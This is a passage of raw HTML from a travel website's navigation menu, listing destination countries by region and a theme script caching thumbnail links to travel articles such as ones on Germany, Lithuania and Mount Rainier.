			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2492"><a href="https://www.vrtravel.com/locations/destinations/europe/romania/">Romania</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3832"><a href="#">Europe (S-Z)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3791"><a href="https://www.vrtravel.com/locations/destinations/europe/san-marino/">San Marino</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4081"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/scotland/">Scotland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3792"><a href="https://www.vrtravel.com/locations/destinations/europe/serbia/">Serbia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3793"><a href="https://www.vrtravel.com/locations/destinations/europe/slovakia/">Slovakia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3794"><a href="https://www.vrtravel.com/locations/destinations/europe/slovenia/">Slovenia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2484"><a href="https://www.vrtravel.com/locations/destinations/europe/spain/">Spain</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3799"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2486"><a href="https://www.vrtravel.com/locations/destinations/europe/switzerland/">Switzerland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2485"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3802"><a href="https://www.vrtravel.com/locations/destinations/europe/ukraine/">Ukraine</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4126"><a href="https://www.vrtravel.com/locations/destinations/europe/vatican-city/">Vatican City</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4079"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/wales/">Wales</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1929"><a href="https://www.vrtravel.com/locations/destinations/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4130"><a href="https://www.vrtravel.com/locations/destinations/africa/botswana/">Botswana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4115"><a href="https://www.vrtravel.com/locations/destinations/africa/egypt/">Egypt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4120"><a href="https://www.vrtravel.com/locations/destinations/africa/madagascar/">Madagascar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4116"><a href="https://www.vrtravel.com/locations/destinations/africa/south-africa/">South Africa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4118"><a href="https://www.vrtravel.com/locations/destinations/africa/tanzania/">Tanzania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4117"><a href="https://www.vrtravel.com/locations/destinations/africa/zimbabwe/">Zimbabwe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1931"><a href="https://www.vrtravel.com/locations/destinations/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3833"><a href="#">Asia (A-S)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2488"><a href="https://www.vrtravel.com/locations/destinations/asia/china/">China</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4110"><a href="https://www.vrtravel.com/locations/destinations/asia/india/">India</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4113"><a href="https://www.vrtravel.com/locations/destinations/asia/indonesia/">Indonesia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4112"><a href="https://www.vrtravel.com/locations/destinations/asia/israel/">Israel</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4111"><a href="https://www.vrtravel.com/locations/destinations/asia/japan/">Japan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2489"><a href="https://www.vrtravel.com/locations/destinations/asia/philippines/">Philippines</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3772"><a href="https://www.vrtravel.com/locations/destinations/asia/qatar/">Qatar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3790"><a href="https://www.vrtravel.com/locations/destinations/europe/russian-federation/">Russian Federation</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3773"><a href="https://www.vrtravel.com/locations/destinations/asia/saudi-arabia/">Saudi Arabia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3774"><a href="https://www.vrtravel.com/locations/destinations/asia/singapore/">Singapore</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3775"><a href="https://www.vrtravel.com/locations/destinations/asia/south-korea/">South Korea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3776"><a href="https://www.vrtravel.com/locations/destinations/asia/sri-lanka/">Sri Lanka</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3777"><a href="https://www.vrtravel.com/locations/destinations/asia/syria/">Syria</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3834"><a href="#">Asia (T-Z)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3778"><a href="https://www.vrtravel.com/locations/destinations/asia/taiwan/">Taiwan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3779"><a href="https://www.vrtravel.com/locations/destinations/asia/tajikistan-asia/">Tajikistan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3780"><a href="https://www.vrtravel.com/locations/destinations/asia/thailand/">Thailand</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3801"><a href="https://www.vrtravel.com/locations/destinations/europe/turkey/">Turkey</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3781"><a href="https://www.vrtravel.com/locations/destinations/asia/turkmenistan-asia/">Turkmenistan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3782"><a href="https://www.vrtravel.com/locations/destinations/asia/united-arab-emirates/">United Arab Emirates</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3783"><a href="https://www.vrtravel.com/locations/destinations/asia/uzbekistan-asia/">Uzbekistan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3784"><a href="https://www.vrtravel.com/locations/destinations/asia/vietnam/">Vietnam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3785"><a href="https://www.vrtravel.com/locations/destinations/asia/yemen/">Yemen</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1932"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/">Caribbean</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3736"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/antigua-and-barbuda/">Antigua and Barbuda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3737"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/barbados/">Barbados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3738"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3739"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/dominica/">Dominica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3740"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/grenada/">Grenada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3741"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/haiti/">Haiti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3742"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3743"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-kitts-nevis/">Saint Kitts &amp; Nevis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3744"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-lucia/">Saint Lucia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3745"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-vincent/">Saint Vincent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3746"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/trinidad-tobago/">Trinidad &amp; Tobago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1934"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/">South Pacific</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/australia/">Australia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3806"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/fiji/">Fiji</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3807"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/kiribati/">Kiribati</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3808"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/marshall-islands/">Marshall Islands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3809"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/micronesia/">Micronesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3810"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/nauru/">Nauru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2487"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/new-zealand/">New Zealand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3812"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/papua-new-guinea/">Papua New Guinea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3813"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/samoa/">Samoa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3814"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/solomon-islands/">Solomon Islands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3815"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/tonga/">Tonga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3816"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/vanuatu/">Vanuatu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1935"><a href="https://www.vrtravel.com/locations/destinations/south-america/">South America</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3817"><a href="https://www.vrtravel.com/locations/destinations/south-america/argentina/">Argentina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3819"><a href="https://www.vrtravel.com/locations/destinations/south-america/brazil/">Brazil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://www.vrtravel.com/locations/destinations/south-america/chile/">Chile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2494"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2495"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1927"><a href="https://www.vrtravel.com/locations/destinations/central-america/">Central America</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3747"><a href="https://www.vrtravel.com/locations/destinations/central-america/belize/">Belize</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3818"><a href="https://www.vrtravel.com/locations/destinations/south-america/bolivia/">Bolivia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3821"><a href="https://www.vrtravel.com/locations/destinations/south-america/colombia/">Colombia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3749"><a href="https://www.vrtravel.com/locations/destinations/central-america/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3822"><a href="https://www.vrtravel.com/locations/destinations/south-america/ecuador/">Ecuador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3750"><a href="https://www.vrtravel.com/locations/destinations/central-america/el-salvador/">El Salvador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3823"><a href="https://www.vrtravel.com/locations/destinations/south-america/guyana/">Guyana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3751"><a href="https://www.vrtravel.com/locations/destinations/central-america/honduras/">Honduras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3752"><a href="https://www.vrtravel.com/locations/destinations/central-america/nicaragua/">Nicaragua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3824"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3825"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3826"><a href="https://www.vrtravel.com/locations/destinations/south-america/suriname/">Suriname</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3827"><a href="https://www.vrtravel.com/locations/destinations/south-america/uruguay/">Uruguay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3828"><a href="https://www.vrtravel.com/locations/destinations/south-america/venezuela/">Venezuela</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4234"><a href="https://www.vrtravel.com/locations/destinations/arctic/">Arctic &#8211; North Pole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1930"><a href="https://www.vrtravel.com/locations/destinations/antarctica/">Antarctica &#8211; South Pole</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1440"><a href="https://www.vrtravel.com/locations/places/"><i class="fas fa-building fa-fw"></i> Places</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "24";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-summers-germany-is-waiting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Summers &#8211; Germany is waiting!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Summers &#8211; Germany is waiting!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/Neuschwanstein-Castle-GettyImages-458413087-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/germany\/\" class=\"td-post-category\">Germany<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-summers-germany-is-waiting\/\" rel=\"bookmark\" title=\"The Summers &#8211; Germany is waiting!\">The Summers &#8211; Germany is waiting!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/lithuania-real-is-beautiful\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lithuania. Real is beautiful.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lithuania. Real is beautiful.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/maxresdefault-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/lithuania\/\" class=\"td-post-category\">Lithuania<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/lithuania-real-is-beautiful\/\" rel=\"bookmark\" title=\"Lithuania. Real is beautiful.\">Lithuania. Real is beautiful.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Visit the Matobo National Park, Zimbabwe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Visit the Matobo National Park, Zimbabwe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/maxresdefault-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/africa\/zimbabwe\/\" class=\"td-post-category\">Zimbabwe<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" title=\"Visit the Matobo National Park, Zimbabwe\">Visit the Matobo National Park, Zimbabwe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Climbing Mount Rainier\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Climbing Mount Rainier\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/03\/maxresdefault-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/washington\/\" class=\"td-post-category\">Washington, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" title=\"Climbing Mount Rainier\">Climbing Mount Rainier<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/travel-intel\/best-of-the-best-top-hotels-2019\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best of the Best: Top Hotels 2019, According to Virtuoso\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best of the Best: Top Hotels 2019, According to Virtuoso\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/Four-Seaons-Paris-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/hotels-resorts\/\" class=\"td-post-category\">Hotels &amp; Resorts<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/travel-intel\/best-of-the-best-top-hotels-2019\/\" rel=\"bookmark\" title=\"Best of the Best: Top Hotels 2019, According to Virtuoso\">Best of the Best: Top Hotels 2019, According to Virtuoso<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/discover-j-paul-getty-museum-in-vr\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Discover J. Paul Getty Museum in VR.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Discover J. Paul Getty Museum in VR.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" 